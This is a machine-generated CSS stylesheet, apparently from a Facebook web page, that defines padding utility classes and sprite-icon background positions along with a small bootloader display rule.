._2o1l {
    padding-bottom: 36px;
    padding-top: 36px
}

._6bua {
    padding-left: 0;
    padding-right: 0
}

._2pi7 {
    padding-left: 4px;
    padding-right: 4px
}

._2pi8 {
    padding-left: 8px;
    padding-right: 8px
}

._2pi9 {
    padding-left: 12px;
    padding-right: 12px
}

._2pia {
    padding-left: 16px;
    padding-right: 16px
}

._2pib {
    padding-left: 20px;
    padding-right: 20px
}

._2o1m {
    padding-left: 24px;
    padding-right: 24px
}

._2o1n {
    padding-left: 36px;
    padding-right: 36px
}

._iky {
    padding-top: 0
}

._2pic {
    padding-top: 4px
}

._2pid {
    padding-top: 8px
}

._2pie {
    padding-top: 12px
}

._2pif {
    padding-top: 16px
}

._2pig {
    padding-top: 20px
}

._2owm {
    padding-top: 24px
}

._div {
    padding-right: 0
}

._2pih {
    padding-right: 4px
}

._2pii {
    padding-right: 8px
}

._2pij {
    padding-right: 12px
}

._2pik {
    padding-right: 16px
}

._2pil {
    padding-right: 20px
}

._31wk {
    padding-right: 24px
}

._2phb {
    padding-right: 32px
}

._au- {
    padding-bottom: 0
}

._2pim {
    padding-bottom: 4px
}

._2pin {
    padding-bottom: 8px
}

._2pio {
    padding-bottom: 12px
}

._2pip {
    padding-bottom: 16px
}

._2piq {
    padding-bottom: 20px
}

._2o1p {
    padding-bottom: 24px
}

._4gao {
    padding-bottom: 32px
}

._1cvx {
    padding-left: 0
}

._2pir {
    padding-left: 4px
}

._2pis {
    padding-left: 8px
}

._2pit {
    padding-left: 12px
}

._2piu {
    padding-left: 16px
}

._2piv {
    padding-left: 20px
}

._2o1q {
    padding-left: 24px
}

._2o1r {
    padding-left: 36px
}

._4438 {
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    width: 100%
}

._6a-v {
    opacity: .4
}

._3f0q {
    margin-top: 20px
}

._442_ {
    padding-bottom: 5px
}

._4430._5e4h {
    border-color: #ccd0d5;
    border-radius: 18px;
    box-sizing: border-box;
    width: 100%
}

._4430 ._5e4k {
    border-radius: 18px
}

._2yme {
    height: 0;
    padding-bottom: 100%;
    position: relative;
    width: 100%
}

._2ymf {
    background-repeat: no-repeat;
    background-size: cover;
    border-radius: 18px;
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.sp_0d2oqxMYE7L {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-size: auto;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 16px
}

.sp_0d2oqxMYE7L.sx_ede21e {
    width: 12px;
    height: 12px;
    background-position: -81px -997px
}

.sp_0d2oqxMYE7L.sx_9663f6 {
    width: 12px;
    height: 12px;
    background-position: -81px -1010px
}

.sp_0d2oqxMYE7L.sx_e10449 {
    background-position: -56px -1905px
}

.sp_0d2oqxMYE7L.sx_0cc7c9 {
    width: 12px;
    height: 12px;
    background-position: -81px -1023px
}

.sp_0d2oqxMYE7L.sx_118bbb {
    width: 12px;
    height: 12px;
    background-position: -81px -1036px
}

.sp_0d2oqxMYE7L.sx_fc8501 {
    background-position: -73px -1905px
}

.sp_0d2oqxMYE7L.sx_4227dc {
    width: 20px;
    height: 20px;
    background-position: -75px -1533px
}

.sp_0d2oqxMYE7L.sx_368dfe {
    width: 24px;
    height: 24px;
    background-position: -28px -1677px
}

.sp_0d2oqxMYE7L.sx_df4617 {
    width: 20px;
    height: 20px;
    background-position: -75px -1554px
}

.sp_0d2oqxMYE7L.sx_309531 {
    width: 12px;
    height: 12px;
    background-position: -81px -1049px
}

.sp_0d2oqxMYE7L.sx_2def59 {
    width: 12px;
    height: 12px;
    background-position: -81px -1062px
}

.sp_0d2oqxMYE7L.sx_0b1588 {
    width: 20px;
    height: 20px;
    background-position: -75px -1705px
}

.sp_0d2oqxMYE7L.sx_95c431 {
    width: 20px;
    height: 20px;
    background-position: -75px -1726px
}

.sp_0d2oqxMYE7L.sx_3224bd {
    width: 20px;
    height: 20px;
    background-position: -75px -1747px
}

.sp_0d2oqxMYE7L.sx_b5dcd7 {
    width: 20px;
    height: 20px;
    background-position: -46px -1780px
}

.sp_0d2oqxMYE7L.sx_ef7eb6 {
    width: 20px;
    height: 20px;
    background-position: -67px -1780px
}

.sp_0d2oqxMYE7L.sx_db3d5a {
    width: 20px;
    height: 20px;
    background-position: 0 -1803px
}

.sp_0d2oqxMYE7L.sx_de0e6e {
    width: 12px;
    height: 12px;
    background-position: -81px -1075px
}

.sp_0d2oqxMYE7L.sx_204cc9 {
    width: 12px;
    height: 12px;
    background-position: -81px -1088px
}

.sp_0d2oqxMYE7L.sx_efa1bf {
    width: 12px;
    height: 12px;
    background-position: -81px -1101px
}

.sp_0d2oqxMYE7L.sx_1cec51 {
    width: 20px;
    height: 20px;
    background-position: -21px -1803px
}

.sp_0d2oqxMYE7L.sx_28ae0f {
    background-position: 0 -1924px
}

.sp_0d2oqxMYE7L.sx_b0b50b {
    background-position: -17px -1924px
}

.sp_0d2oqxMYE7L.sx_bd2438 {
    background-position: -34px -1924px
}

.sp_0d2oqxMYE7L.sx_be4581 {
    background-position: -51px -1924px
}

.sp_0d2oqxMYE7L.sx_09dfa6 {
    width: 24px;
    height: 24px;
    background-position: -53px -1677px
}

.sp_0d2oqxMYE7L.sx_0d1237 {
    background-position: -68px -1924px
}

.sp_0d2oqxMYE7L.sx_f6657e {
    background-position: 0 -1941px
}

.sp_0d2oqxMYE7L.sx_e507e8 {
    width: 24px;
    height: 24px;
    background-position: 0 -1705px
}

.sp_0d2oqxMYE7L.sx_7d40d9 {
    width: 12px;
    height: 12px;
    background-position: -81px -1114px
}

.sp_0d2oqxMYE7L.sx_a90078 {
    background-position: -17px -1941px
}

.sp_0d2oqxMYE7L.sx_b56bc4 {
    width: 20px;
    height: 20px;
    background-position: -42px -1803px
}

.sp_0d2oqxMYE7L.sx_9fb27a {
    width: 24px;
    height: 24px;
    background-position: -25px -1705px
}

.sp_0d2oqxMYE7L.sx_bfa98d {
    width: 12px;
    height: 12px;
    background-position: -81px -1127px
}

.sp_0d2oqxMYE7L.sx_f8fde4 {
    width: 20px;
    height: 20px;
    background-position: -63px -1803px
}

.sp_0d2oqxMYE7L.sx_03197f {
    width: 12px;
    height: 12px;
    background-position: -81px -1140px
}

.sp_0d2oqxMYE7L.sx_03d29a {
    width: 12px;
    height: 12px;
    background-position: -81px -1153px
}

.sp_0d2oqxMYE7L.sx_14d36c {
    background-position: -34px -1941px
}

.sp_0d2oqxMYE7L.sx_0be442 {
    width: 12px;
    height: 12px;
    background-position: -81px -1166px
}

.sp_0d2oqxMYE7L.sx_5e5cfd {
    width: 14px;
    height: 14px;
    background-position: -55px -1541px
}

.sp_0d2oqxMYE7L.sx_e979c8 {
    width: 14px;
    height: 14px;
    background-position: -6px -1597px
}

.sp_0d2oqxMYE7L.sx_38fe11 {
    background-position: -51px -1941px
}

.sp_0d2oqxMYE7L.sx_c5b8bb {
    background-position: -68px -1941px
}

.sp_0d2oqxMYE7L.sx_2b3cc8 {
    width: 15px;
    height: 24px;
    background-position: -81px -679px
}

.sp_0d2oqxMYE7L.sx_6b35fa {
    height: 9px;
    background-position: -75px -1768px
}

.sp_0d2oqxMYE7L.sx_46701f {
    height: 9px;
    background-position: 0 -2026px
}

.sp_0d2oqxMYE7L.sx_c0e279 {
    width: 9px;
    background-position: -81px -704px
}

.sp_0d2oqxMYE7L.sx_6f5c27 {
    width: 9px;
    background-position: -81px -721px
}

.sp_0d2oqxMYE7L.sx_336779 {
    height: 9px;
    background-position: -17px -2026px
}

.sp_0d2oqxMYE7L.sx_21622d {
    background-position: 0 -1958px
}

.sp_0d2oqxMYE7L.sx_2fd9c3 {
    background-position: -17px -1958px
}

.sp_0d2oqxMYE7L.sx_7f924a {
    background-position: -34px -1958px
}

.sp_0d2oqxMYE7L.sx_139c11 {
    height: 8px;
    background-position: -34px -2026px
}

.sp_0d2oqxMYE7L.sx_835075 {
    height: 8px;
    background-position: -51px -2026px
}

.sp_0d2oqxMYE7L.sx_ebdfd9 {
    height: 8px;
    background-position: -68px -2026px
}

.sp_0d2oqxMYE7L.sx_727f51 {
    width: 8px;
    background-position: -81px -738px
}

.sp_0d2oqxMYE7L.sx_69245d {
    width: 8px;
    background-position: -81px -755px
}

.sp_0d2oqxMYE7L.sx_98d4e7 {
    height: 8px;
    background-position: 0 -2036px
}

.sp_0d2oqxMYE7L.sx_444eed {
    width: 14px;
    height: 14px;
    background-position: -81px -820px
}

.sp_0d2oqxMYE7L.sx_fc2653 {
    width: 11px;
    height: 12px;
    background-position: -84px -1589px
}

.sp_0d2oqxMYE7L.sx_53c232 {
    width: 11px;
    height: 12px;
    background-position: -84px -1602px
}

.sp_0d2oqxMYE7L.sx_a8a7fb {
    background-position: -51px -1958px
}

.sp_0d2oqxMYE7L.sx_7a84e3 {
    width: 13px;
    height: 13px;
    background-position: -81px -955px
}

.sp_0d2oqxMYE7L.sx_7aa677 {
    width: 13px;
    height: 13px;
    background-position: -81px -969px
}

.sp_0d2oqxMYE7L.sx_b55650 {
    width: 13px;
    height: 13px;
    background-position: -81px -983px
}

.sp_0d2oqxMYE7L.sx_4507c2 {
    width: 20px;
    height: 20px;
    background-position: 0 -1824px
}

.sp_0d2oqxMYE7L.sx_7befa8 {
    width: 17px;
    height: 17px;
    background-position: -38px -1905px
}

.sp_0d2oqxMYE7L.sx_a22084 {
    width: 25px;
    height: 25px;
    background-position: -49px -1563px
}

.sp_0d2oqxMYE7L.sx_f07b0e {
    width: 14px;
    height: 14px;
    background-position: -69px -1959px
}

.sp_0d2oqxMYE7L.sx_608c9a {
    width: 14px;
    height: 14px;
    background-position: -1px -1976px
}

.sp_0d2oqxMYE7L.sx_67dedc {
    width: 18px;
    height: 18px;
    background-position: -78px -1677px
}

.sp_0d2oqxMYE7L.sx_e45025 {
    background-position: -17px -1975px
}

.sp_0d2oqxMYE7L.sx_13fe2e {
    background-position: -41px -1867px
}

.sp_0d2oqxMYE7L.sx_b856dc {
    width: 13px;
    height: 13px;
    background-position: -82px -773px
}

.sp_0d2oqxMYE7L.sx_bd2165 {
    width: 13px;
    height: 13px;
    background-position: -82px -789px
}

.sp_0d2oqxMYE7L.sx_a35cff {
    width: 14px;
    height: 14px;
    background-position: -35px -1976px
}

.sp_0d2oqxMYE7L.sx_bca462 {
    width: 20px;
    height: 20px;
    background-position: -1px -1781px
}

.sp_0d2oqxMYE7L.sx_96d5f4 {
    width: 17px;
    height: 17px;
    background-position: -1px -1867px
}

.sp_0d2oqxMYE7L.sx_99911a {
    width: 25px;
    height: 25px;
    background-position: -59px -1649px
}

.sp_0d2oqxMYE7L.sx_11fd0d {
    background-position: -51px -1975px
}

.sp_0d2oqxMYE7L.sx_91e8fc {
    width: 18px;
    height: 18px;
    background-position: -59px -1866px
}

.sp_0d2oqxMYE7L.sx_ff08e1 {
    background-position: -79px -1867px
}

.sp_0d2oqxMYE7L.sx_83ed6e {
    width: 13px;
    height: 13px;
    background-position: -82px -805px
}

.sp_0d2oqxMYE7L.sx_ad7705 {
    width: 20px;
    height: 20px;
    background-position: -24px -1781px
}

.sp_0d2oqxMYE7L.sx_a042a9 {
    width: 17px;
    height: 17px;
    background-position: -21px -1867px
}

.sp_0d2oqxMYE7L.sx_452bbe {
    width: 25px;
    height: 25px;
    background-position: -1px -1678px
}

.sp_0d2oqxMYE7L.sx_6de325 {
    width: 14px;
    height: 14px;
    background-position: -69px -1976px
}

.sp_0d2oqxMYE7L.sx_66c6a6 {
    width: 14px;
    height: 14px;
    background-position: -1px -1993px
}

.sp_0d2oqxMYE7L.sx_0dbd95 {
    width: 14px;
    height: 14px;
    background-position: -81px -835px
}

.sp_0d2oqxMYE7L.sx_371f66 {
    background-position: -17px -1992px
}

.sp_0d2oqxMYE7L.sx_55e163 {
    background-position: -34px -1992px
}

.sp_0d2oqxMYE7L.sx_3be0fb {
    width: 14px;
    height: 14px;
    background-position: -81px -850px
}

.sp_0d2oqxMYE7L.sx_a90aa5 {
    width: 14px;
    height: 14px;
    background-position: -81px -865px
}

.sp_0d2oqxMYE7L.sx_ae3dcd {
    width: 14px;
    height: 14px;
    background-position: -81px -880px
}

.sp_0d2oqxMYE7L.sx_624db8 {
    width: 14px;
    height: 14px;
    background-position: -81px -895px
}

.sp_0d2oqxMYE7L.sx_301ddf {
    width: 14px;
    height: 14px;
    background-position: -81px -910px
}

.sp_0d2oqxMYE7L.sx_fad8ab {
    width: 14px;
    height: 14px;
    background-position: -81px -925px
}

.sp_0d2oqxMYE7L.sx_4506a0 {
    width: 14px;
    height: 14px;
    background-position: -81px -940px
}

.sp_0d2oqxMYE7L.sx_5f943f {
    background-position: -51px -1992px
}

.sp_0d2oqxMYE7L.sx_f361be {
    background-position: -68px -1992px
}

.sp_0d2oqxMYE7L.sx_a4ee65 {
    background-position: 0 -2009px
}

.sp_0d2oqxMYE7L.sx_cca425 {
    background-position: -17px -2009px
}

.sp_0d2oqxMYE7L.sx_e34c15 {
    background-position: -34px -2009px
}

.sp_0d2oqxMYE7L.sx_4f4dc8 {
    background-position: -51px -2009px
}

.sp_0d2oqxMYE7L.sx_13eeaf {
    background-position: -68px -2009px
}

.sp_0d2oqxMYE7L.sx_5f4d86 {
    width: 18px;
    height: 18px;
    background-position: 0 -1886px
}

.sp_0d2oqxMYE7L.sx_52afab {
    width: 18px;
    height: 18px;
    background-position: -19px -1886px
}

.sp_0d2oqxMYE7L.sx_c3aa50 {
    width: 18px;
    height: 18px;
    background-position: -38px -1886px
}

.sp_0d2oqxMYE7L.sx_28f38f {
    width: 18px;
    height: 18px;
    background-position: -57px -1886px
}

.sp_0d2oqxMYE7L.sx_5a59f7 {
    width: 18px;
    height: 18px;
    background-position: -76px -1886px
}

.sp_0d2oqxMYE7L.sx_615634 {
    width: 18px;
    height: 18px;
    background-position: 0 -1905px
}

.sp_0d2oqxMYE7L.sx_a84c10 {
    width: 18px;
    height: 18px;
    background-position: -19px -1905px
}

.sp_0d2oqxMYE7L.sx_c177b5 {
    width: 20px;
    height: 20px;
    background-position: -21px -1824px
}

.sp_0d2oqxMYE7L.sx_41dbdd {
    width: 20px;
    height: 20px;
    background-position: -42px -1824px
}

.sp_0d2oqxMYE7L.sx_f511ed {
    width: 20px;
    height: 20px;
    background-position: -63px -1824px
}

.sp_0d2oqxMYE7L.sx_ec119d {
    width: 20px;
    height: 20px;
    background-position: 0 -1845px
}

.sp_0d2oqxMYE7L.sx_cb61cd {
    width: 20px;
    height: 20px;
    background-position: -21px -1845px
}

.sp_0d2oqxMYE7L.sx_8d8f82 {
    width: 20px;
    height: 20px;
    background-position: -42px -1845px
}

.sp_0d2oqxMYE7L.sx_f7081a {
    width: 20px;
    height: 20px;
    background-position: -63px -1845px
}

.sp_0d2oqxMYE7L.sx_9f840d {
    width: 24px;
    height: 24px;
    background-position: -50px -1705px
}

.sp_0d2oqxMYE7L.sx_6035a7 {
    width: 24px;
    height: 24px;
    background-position: 0 -1730px
}

.sp_0d2oqxMYE7L.sx_f6c21e {
    width: 24px;
    height: 24px;
    background-position: -25px -1730px
}

.sp_0d2oqxMYE7L.sx_116ac9 {
    width: 24px;
    height: 24px;
    background-position: -50px -1730px
}

.sp_0d2oqxMYE7L.sx_6eb38f {
    width: 24px;
    height: 24px;
    background-position: 0 -1755px
}

.sp_0d2oqxMYE7L.sx_215ff5 {
    width: 24px;
    height: 24px;
    background-position: -25px -1755px
}

.sp_0d2oqxMYE7L.sx_d3e019 {
    width: 24px;
    height: 24px;
    background-position: -50px -1755px
}

.sp_0d2oqxMYE7L.sx_9ddc97 {
    width: 28px;
    height: 28px;
    background-position: -26px -1589px
}

.sp_0d2oqxMYE7L.sx_cba81c {
    width: 28px;
    height: 28px;
    background-position: -55px -1589px
}

.sp_0d2oqxMYE7L.sx_716b77 {
    width: 28px;
    height: 28px;
    background-position: 0 -1619px
}

.sp_0d2oqxMYE7L.sx_545a90 {
    width: 28px;
    height: 28px;
    background-position: -29px -1619px
}

.sp_0d2oqxMYE7L.sx_294633 {
    width: 28px;
    height: 28px;
    background-position: -58px -1619px
}

.sp_0d2oqxMYE7L.sx_bed22d {
    width: 28px;
    height: 28px;
    background-position: 0 -1648px
}

.sp_0d2oqxMYE7L.sx_5c5ab6 {
    width: 28px;
    height: 28px;
    background-position: -29px -1648px
}

.sp_0d2oqxMYE7L.sx_aef031 {
    width: 40px;
    height: 40px;
    background-position: -49px -1246px
}

.sp_0d2oqxMYE7L.sx_0a5cd2 {
    width: 40px;
    height: 40px;
    background-position: -49px -1287px
}

.sp_0d2oqxMYE7L.sx_bb9904 {
    width: 40px;
    height: 40px;
    background-position: -49px -1328px
}

.sp_0d2oqxMYE7L.sx_d271b1 {
    width: 40px;
    height: 40px;
    background-position: -49px -1369px
}

.sp_0d2oqxMYE7L.sx_43f9ed {
    width: 40px;
    height: 40px;
    background-position: -49px -1410px
}

.sp_0d2oqxMYE7L.sx_8bdf1d {
    width: 40px;
    height: 40px;
    background-position: -49px -1451px
}

.sp_0d2oqxMYE7L.sx_e993a8 {
    width: 40px;
    height: 40px;
    background-position: -49px -1492px
}

.sp_0d2oqxMYE7L.sx_e14a16 {
    width: 48px;
    height: 48px;
    background-position: 0 -1246px
}

.sp_0d2oqxMYE7L.sx_3089cc {
    width: 48px;
    height: 48px;
    background-position: 0 -1295px
}

.sp_0d2oqxMYE7L.sx_800e15 {
    width: 48px;
    height: 48px;
    background-position: 0 -1344px
}

.sp_0d2oqxMYE7L.sx_5d95ab {
    width: 48px;
    height: 48px;
    background-position: 0 -1393px
}

.sp_0d2oqxMYE7L.sx_a009f8 {
    width: 48px;
    height: 48px;
    background-position: 0 -1442px
}

.sp_0d2oqxMYE7L.sx_dc22d9 {
    width: 48px;
    height: 48px;
    background-position: 0 -1491px
}

.sp_0d2oqxMYE7L.sx_dc86bc {
    width: 48px;
    height: 48px;
    background-position: 0 -1540px
}

.sp_0d2oqxMYE7L.sx_e1e907 {
    width: 80px;
    height: 80px;
    background-position: 0 -679px
}

.sp_0d2oqxMYE7L.sx_c3fbf3 {
    width: 80px;
    height: 80px;
    background-position: 0 -760px
}

.sp_0d2oqxMYE7L.sx_ef699a {
    width: 80px;
    height: 80px;
    background-position: 0 -841px
}

.sp_0d2oqxMYE7L.sx_280622 {
    width: 80px;
    height: 80px;
    background-position: 0 -922px
}

.sp_0d2oqxMYE7L.sx_38694c {
    width: 80px;
    height: 80px;
    background-position: 0 -1003px
}

.sp_0d2oqxMYE7L.sx_38a18b {
    width: 80px;
    height: 80px;
    background-position: 0 -1084px
}

.sp_0d2oqxMYE7L.sx_e42727 {
    width: 80px;
    height: 80px;
    background-position: 0 -1165px
}

.sp_0d2oqxMYE7L.sx_e8ad99 {
    width: 96px;
    height: 96px;
    background-position: 0 0
}

.sp_0d2oqxMYE7L.sx_70a183 {
    width: 96px;
    height: 96px;
    background-position: 0 -97px
}

.sp_0d2oqxMYE7L.sx_22bcc3 {
    width: 96px;
    height: 96px;
    background-position: 0 -194px
}

.sp_0d2oqxMYE7L.sx_8b15c9 {
    width: 96px;
    height: 96px;
    background-position: 0 -291px
}

.sp_0d2oqxMYE7L.sx_2d8da0 {
    width: 96px;
    height: 96px;
    background-position: 0 -388px
}

.sp_0d2oqxMYE7L.sx_93f21f {
    width: 96px;
    height: 96px;
    background-position: 0 -485px
}

.sp_0d2oqxMYE7L.sx_ce6878 {
    width: 96px;
    height: 96px;
    background-position: 0 -582px
}

.sp_0d2oqxMYE7L.sx_979601 {
    width: 12px;
    height: 12px;
    background-position: -81px -1179px
}

.sp_0d2oqxMYE7L.sx_665326 {
    width: 12px;
    height: 12px;
    background-position: -81px -1192px
}

.sp_0d2oqxMYE7L.sx_c4a6e1 {
    width: 12px;
    height: 12px;
    background-position: -81px -1205px
}

.sp_0d2oqxMYE7L.sx_06772e {
    width: 12px;
    height: 12px;
    background-position: -81px -1218px
}

.sp_0d2oqxMYE7L.sx_3337d0 {
    width: 12px;
    height: 12px;
    background-position: -81px -1231px
}

.sp_0d2oqxMYE7L.sx_ede1ba {
    width: 10px;
    height: 10px;
    background-position: -86px -1648px
}

.sp_0d2oqxMYE7L.sx_2c4511 {
    width: 10px;
    height: 10px;
    background-position: -86px -1659px
}

.sp_0d2oqxMYE7L.sx_d4d860 {
    width: 10px;
    height: 10px;
    background-position: -84px -1803px
}

.sp_0d2oqxMYE7L.sx_8027af {
    width: 10px;
    height: 10px;
    background-position: -84px -1814px
}

.sp_0d2oqxMYE7L.sx_37a2a7 {
    width: 10px;
    height: 10px;
    background-position: -84px -1825px
}

.sp_0d2oqxMYE7L.sx_47f146 {
    width: 9px;
    height: 8px;
    background-position: -84px -1575px
}

.selected .sp_0d2oqxMYE7L.sx_47f146 {
    background-position: -75px -1575px
}

.sp_0d2oqxMYE7L.sx_59efbf {
    width: 9px;
    height: 8px;
    background-position: -87px -1619px
}

.sp_0d2oqxMYE7L.sx_b389b3 {
    height: 8px;
    background-position: -17px -2036px
}

.sp_0d2oqxMYE7L.sx_85cf21 {
    height: 8px;
    background-position: -34px -2035px
}

.sp_0d2oqxMYE7L.sx_90bd91 {
    width: 6px;
    height: 11px;
    background-position: -90px -738px
}

.sp_fM-mz8spZ1b {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-size: auto;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 16px
}

.sp_fM-mz8spZ1b.sx_7192ce {
    background-position: 0 -17px
}

.sp_fM-mz8spZ1b.sx_f2b664 {
    background-position: 0 -34px
}

.sp_fM-mz8spZ1b.sx_edbbb2 {
    background-position: 0 -51px
}

.sp_fM-mz8spZ1b.sx_8dd622 {
    background-position: 0 -68px
}

.sp_fM-mz8spZ1b.sx_b2acca {
    background-position: 0 -85px
}

.sp_fM-mz8spZ1b.sx_8f1bf8 {
    background-position: 0 -102px
}

.sp_fM-mz8spZ1b.sx_d55a98 {
    background-position: 0 -119px
}

.sp_fM-mz8spZ1b.sx_10a24d {
    background-position: 0 -136px
}

.sp_fM-mz8spZ1b.sx_3bfa7e {
    background-position: 0 -153px
}

.sp_fM-mz8spZ1b.sx_d580ab {
    background-position: 0 -170px
}

.sp_fM-mz8spZ1b.sx_735a15 {
    background-position: 0 -187px
}

.sp_fM-mz8spZ1b.sx_62a652 {
    background-position: 0 -204px
}

.sp_fM-mz8spZ1b.sx_0d5374 {
    background-position: 0 -221px
}

.sp_fM-mz8spZ1b.sx_cca983 {
    background-position: 0 -238px
}

.sp_fM-mz8spZ1b.sx_640c03 {
    background-position: 0 0
}

.sp_fM-mz8spZ1b.sx_6b1df8 {
    background-position: 0 -255px
}

.sp_fM-mz8spZ1b.sx_0d0a66 {
    background-position: 0 -272px
}

.sp_fM-mz8spZ1b.sx_010d2e {
    background-position: 0 -289px
}

.sp_fM-mz8spZ1b.sx_9a8ada {
    background-position: 0 -306px
}

.sp_fM-mz8spZ1b.sx_ebac8f {
    width: 14px;
    background-position: 0 -459px
}

.sp_fM-mz8spZ1b.sx_d99fc7 {
    background-position: 0 -323px
}

.sp_fM-mz8spZ1b.sx_5371b4 {
    background-position: 0 -340px
}

.sp_fM-mz8spZ1b.sx_2e4a78 {
    background-position: 0 -357px
}

.sp_fM-mz8spZ1b.sx_a32bf2 {
    background-position: 0 -374px
}

.sp_fM-mz8spZ1b.sx_f1b071 {
    background-position: 0 -391px
}

.sp_fM-mz8spZ1b.sx_765e87 {
    background-position: 0 -408px
}

.sp_fM-mz8spZ1b.sx_367898 {
    background-position: 0 -425px
}

.sp_fM-mz8spZ1b.sx_7f72ac {
    background-position: 0 -442px
}

/*FB_PKG_DELIM*/
#bootloader_YCFfDJv {
    height: 42px;
}

.bootloader_YCFfDJv {
    display: block!important;
}
